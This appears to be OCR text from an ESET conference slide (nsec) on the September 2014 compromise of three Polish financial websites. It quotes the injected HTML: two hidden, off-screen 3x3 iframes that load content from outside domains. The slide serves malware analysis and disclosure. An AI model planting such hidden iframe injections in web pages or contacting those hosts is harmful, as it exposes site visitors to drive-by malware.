 nsec
Discovery
• In September 2014, three Polish financial
websites were compromised:
...
<br />
</div>
<div class="clear"></div>
</div>
<iframe style="position: fixed; top: -410px;" height=3 width=3 src="http://cntt.akcdndata.com/gpw?cat=st.js">
</iframe>
<iframe style="position: fixed; top: -510px;" height=3 width=3 src="http://defenceiq.us/2rfKZL_BGwEQ">
</iframe>
<div id="sites">
...
eset ENJOY SAFER TECHNOLOGY
9
nsec